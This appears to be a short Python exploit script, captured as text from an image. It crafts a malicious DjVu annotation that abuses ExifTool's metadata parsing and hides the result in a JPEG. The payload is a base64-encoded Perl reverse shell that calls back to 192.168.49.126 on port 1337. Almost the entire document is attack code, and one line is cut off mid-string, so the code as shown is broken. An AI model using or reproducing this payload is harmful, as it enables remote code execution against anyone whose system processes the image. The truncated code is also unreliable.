 1 #!/bin/env python3
2
3 import base64
4 import subprocess
5
6 ip = '192.168.49.126'
7 port = '1337'
8
9 payload = b"(metadata \"\c${use MIME::Base64;eval(decode_base64('"
10
11
12 payload = payload + base64.b64encode( f"use Socket;socket(S,PF_INET,SOCK_STREAM,getprotobyname('tcp')
13
14 payload = payload + b"'))};\")"
15
16
17 payload_file = open('payload', 'w')
18 payload_file.write(payload.decode('utf-8'))
19 payload_file.close()
20
21
22 subprocess.run(['bzz', 'payload', 'payload.bzz'])
23 subprocess.run(['djvumake', 'exploit.djvu', "INFO=1,1", 'BGjp=/dev/null', 'ANTz=payload.bzz'])
24 subprocess.run(['exiftool', '-config', 'configfile', '-HasselbladExif<=exploit.djvu', 'image.jpg'])